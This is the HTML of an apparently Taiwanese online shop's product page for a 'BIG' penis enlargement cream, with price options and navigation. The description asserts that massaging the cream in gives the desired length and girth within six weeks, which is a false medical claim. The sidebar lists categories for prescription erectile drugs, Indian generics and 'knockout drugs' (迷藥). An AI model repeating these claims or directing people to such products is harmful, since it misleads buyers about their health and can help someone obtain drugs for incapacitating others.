<img src="https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-300x300.jpg" alt="" width="300" height="300" class="attachment-woocommerce_thumbnail" />				</a>
</div><div class="col"><a><img src="https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-2-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-3-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://810w.com/wp-content/uploads/2022/04/bic增大軟膏-4-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
</div>
<div class="product-info summary col-fit col entry-summary product-summary">
<nav class="woocommerce-breadcrumb breadcrumbs "><a href="https://810w.com">首頁</a> <span class="divider">&#47;</span> <a href="https://810w.com/shop">商品目錄</a> <span class="divider">&#47;</span> <a href="https://810w.com/shop-category/expand">陰莖增大增粗藥膏與藥品</a></nav><h1 class="product-title product_title entry-title">
BIG陰莖增大膏男士陰莖增長增大軟膏 男用阴茎护理锻炼按摩增大膏 硬久護理滋養乳膏</h1>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
<a href="https://810w.com/shop/big-penis"  rel="next" class="button icon is-outline circle">
<i class="icon-angle-left" ></i>              </a>
<div class="nav-dropdown">
<a title="美國大陰莖 原裝正品美國大陰莖男性保健品Big PENIS 12顆" href="https://810w.com/shop/big-penis">
<img width="100" height="100" src="https://810w.com/wp-content/uploads/2022/04/美國大陰莖Bigpenis-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/美國大陰莖Bigpenis-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/美國大陰莖Bigpenis-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/美國大陰莖Bigpenis-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/美國大陰莖Bigpenis-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/美國大陰莖Bigpenis-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/美國大陰莖Bigpenis-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/美國大陰莖Bigpenis.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a>
</div>
</li>
<li class="prod-dropdown has-dropdown">
<a href="https://810w.com/shop/super-dragon" rel="next" class="button icon is-outline circle">
<i class="icon-angle-right" ></i>              </a>
<div class="nav-dropdown">
<a title="SUPER DRAGON6000超級龍進口男用噴劑 延時噴霧 久戰不麻 持久液" href="https://810w.com/shop/super-dragon">
<img width="100" height="100" src="https://810w.com/wp-content/uploads/2022/04/超級龍噴劑-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/超級龍噴劑-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/超級龍噴劑-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/超級龍噴劑-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/超級龍噴劑-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/超級龍噴劑-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/超級龍噴劑-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/超級龍噴劑.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a>
</div>
</li>
</ul><div class="price-wrapper">
<p class="price product-page-price ">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1680</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>9400</bdi></span></p>
</div>
<div class="product-short-description">
<div class="product-short-description">
<div class="product-short-description">
<p>BIG陰莖增大膏通過按摩給藥來完成你陰莖增長的，按摩強度或壓力不宜過大，因為這樣會切斷陰莖的血液迴圈，使用BIG陰莖增大膏六個星期後你已經達到你想要的長度、粗度。</p>
</div>
</div>
<p style="text-align: center">【配送方式】</p>
<p><img class="size-full wp-image-1819 aligncenter" src="https://810w.com/wp-content/uploads/2021/05/配送方式.png" alt="" width="218" height="30" /></p>
</div>
<form class="variations_form cart" action="https://810w.com/shop/big" method="post" enctype='multipart/form-data' data-product_id="3129" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f&quot;:&quot;2\u76d2\uff1a3180\u5143&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:3180,&quot;display_regular_price&quot;:3180,&quot;image&quot;:{&quot;title&quot;:&quot;bic\u589e\u5927\u8edf\u818f&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f.jpg&quot;,&quot;alt&quot;:&quot;bic\u589e\u5927\u8edf\u818f&quot;,&quot;src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-600x600.jpg 600w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-400x400.jpg 400w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-280x280.jpg 280w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-768x768.jpg 768w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-300x300.jpg 300w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-100x100.jpg 100w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3136,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#78;&amp;#84;&amp;#36;&lt;\/span&gt;3180&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BIG&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3130,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;},{&quot;attributes&quot;:{&quot;attribute_%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f&quot;:&quot;1\u76d2\uff1a1680\u5143&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:1680,&quot;display_regular_price&quot;:1680,&quot;image&quot;:{&quot;title&quot;:&quot;bic\u589e\u5927\u8edf\u818f&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f.jpg&quot;,&quot;alt&quot;:&quot;bic\u589e\u5927\u8edf\u818f&quot;,&quot;src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-600x600.jpg 600w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-400x400.jpg 400w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-280x280.jpg 280w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-768x768.jpg 768w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-300x300.jpg 300w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-100x100.jpg 100w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3136,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#78;&amp;#84;&amp;#36;&lt;\/span&gt;1680&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BIG&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3131,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;},{&quot;attributes&quot;:{&quot;attribute_%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f&quot;:&quot;4\u76d2\uff1a5700\u5143&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:5700,&quot;display_regular_price&quot;:5700,&quot;image&quot;:{&quot;title&quot;:&quot;bic\u589e\u5927\u8edf\u818f&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f.jpg&quot;,&quot;alt&quot;:&quot;bic\u589e\u5927\u8edf\u818f&quot;,&quot;src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-600x600.jpg 600w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-400x400.jpg 400w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-280x280.jpg 280w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-768x768.jpg 768w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-300x300.jpg 300w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-100x100.jpg 100w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3136,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#78;&amp;#84;&amp;#36;&lt;\/span&gt;5700&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BIG&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3132,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;},{&quot;attributes&quot;:{&quot;attribute_%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f&quot;:&quot;6\u76d2\uff1a7560\u5143&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:7560,&quot;display_regular_price&quot;:7560,&quot;image&quot;:{&quot;title&quot;:&quot;bic\u589e\u5927\u8edf\u818f&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f.jpg&quot;,&quot;alt&quot;:&quot;bic\u589e\u5927\u8edf\u818f&quot;,&quot;src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-600x600.jpg 600w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-400x400.jpg 400w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-280x280.jpg 280w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-768x768.jpg 768w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-300x300.jpg 300w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-100x100.jpg 100w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3136,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#78;&amp;#84;&amp;#36;&lt;\/span&gt;7560&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BIG&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3133,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;},{&quot;attributes&quot;:{&quot;attribute_%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f&quot;:&quot;8\u76d2\uff1a9400\u5143&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:9400,&quot;display_regular_price&quot;:9400,&quot;image&quot;:{&quot;title&quot;:&quot;bic\u589e\u5927\u8edf\u818f&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f.jpg&quot;,&quot;alt&quot;:&quot;bic\u589e\u5927\u8edf\u818f&quot;,&quot;src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-600x600.jpg 600w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-400x400.jpg 400w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-280x280.jpg 280w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-768x768.jpg 768w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-300x300.jpg 300w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-100x100.jpg 100w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3136,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#78;&amp;#84;&amp;#36;&lt;\/span&gt;9400&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BIG&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3134,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;}]">
<table class="variations" cellspacing="0" role="presentation">
<tbody>
<tr>
<th class="label"><label for="%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f">訂購數量</label></th>
<td class="value">
<select id="%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f" class="" name="attribute_%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f" data-attribute_name="attribute_%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f" data-show_option_none="yes"><option value="">請選取一個選項</option><option value="1盒：1680元" >1盒：1680元</option><option value="2盒：3180元" >2盒：3180元</option><option value="4盒：5700元" >4盒：5700元</option><option value="6盒：7560元" >6盒：7560元</option><option value="8盒：9400元" >8盒：9400元</option></select><a class="reset_variations" href="#">清除</a>						</td>
</tr>
</tbody>
</table>
<div class="single_variation_wrap">
<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
<div class="ux-quantity quantity buttons_added">
<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form">				<label class="screen-reader-text" for="quantity_695b85d1d8fb4">BIG陰莖增大膏男士陰莖增長增大軟膏 男用阴茎护理锻炼按摩增大膏 硬久護理滋養乳膏 數量</label>
<input
type="number"
id="quantity_695b85d1d8fb4"
class="input-text qty text"
name="quantity"
value="1"
aria-label="商品數量"
size="4"
min="1"
max=""
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/>
<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form">	</div>
<button type="submit" class="single_add_to_cart_button button alt">加入購物車</button>
<input type="hidden" name="add-to-cart" value="3129" />
<input type="hidden" name="product_id" value="3129" />
<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
</div>
</form>
<span style="color: #ff0000;">購買提示:</span>一次購買不同商品可以<span style="color: #ff0000;">加入購物車</span>再一起結賬，僅購買本商品可以<span style="color: #ff0000;">選擇購買數量後按一鍵下單</span>訂購<div class="product_meta">
<span class="sku_wrapper">貨號: <span class="sku">BIG</span></span>
<span class="posted_in">分類: <a href="https://810w.com/shop-category/expand" rel="tag">陰莖增大增粗藥膏與藥品</a></span>
<span class="tagged_as">標籤: <a href="https://810w.com/shop-tag/big%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%8f" rel="tag">BIG陰莖增大膏</a>, <a href="https://810w.com/shop-tag/%e5%bb%b6%e6%99%82%e5%99%b4%e9%9c%a7" rel="tag">延時噴霧</a>, <a href="https://810w.com/shop-tag/%e6%8c%81%e4%b9%85%e6%b6%b2" rel="tag">持久液</a>, <a href="https://810w.com/shop-tag/%e7%94%b7%e7%94%a8%e5%99%b4%e5%8a%91" rel="tag">男用噴劑</a></span>
</div>
</div>
<div id="product-sidebar" class="mfp-hide">
<div class="sidebar-inner">
<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
<a href="https://810w.com/shop/big-penis"  rel="next" class="button icon is-outline circle">
<i class="icon-angle-left" ></i>              </a>
<div class="nav-dropdown">
<a title="美國大陰莖 原裝正品美國大陰莖男性保健品Big PENIS 12顆" href="https://810w.com/shop/big-penis">
<img width="100" height="100" src="https://810w.com/wp-content/uploads/2022/04/美國大陰莖Bigpenis-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/美國大陰莖Bigpenis-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/美國大陰莖Bigpenis-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/美國大陰莖Bigpenis-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/美國大陰莖Bigpenis-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/美國大陰莖Bigpenis-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/美國大陰莖Bigpenis-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/美國大陰莖Bigpenis.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a>
</div>
</li>
<li class="prod-dropdown has-dropdown">
<a href="https://810w.com/shop/super-dragon" rel="next" class="button icon is-outline circle">
<i class="icon-angle-right" ></i>              </a>
<div class="nav-dropdown">
<a title="SUPER DRAGON6000超級龍進口男用噴劑 延時噴霧 久戰不麻 持久液" href="https://810w.com/shop/super-dragon">
<img width="100" height="100" src="https://810w.com/wp-content/uploads/2022/04/超級龍噴劑-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/超級龍噴劑-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/超級龍噴劑-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/超級龍噴劑-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/超級龍噴劑-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/超級龍噴劑-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/超級龍噴劑-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/超級龍噴劑.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a>
</div>
</li>
</ul></div><aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">商品分類</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-626"><a href="https://810w.com/shop-category/%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e8%bf%b7%e8%97%a5">催情春藥迷藥</a></li>
<li class="cat-item cat-item-115"><a href="https://810w.com/shop-category/india">印度進口學名藥</a></li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://810w.com/shop-category/aphrodisiac">壯陽藥</a><ul class='children'>
<li class="cat-item cat-item-69"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc">威而鋼</a></li>
<li class="cat-item cat-item-72"><a href="https://810w.com/shop-category/aphrodisiac/%e5%bf%85%e5%88%a9%e5%8b%81">必利勁</a></li>
<li class="cat-item cat-item-71"><a href="https://810w.com/shop-category/aphrodisiac/%e6%a8%82%e5%a8%81%e5%a3%af">樂威壯</a></li>
<li class="cat-item cat-item-70"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab">犀利士</a></li>
</ul>
</li>
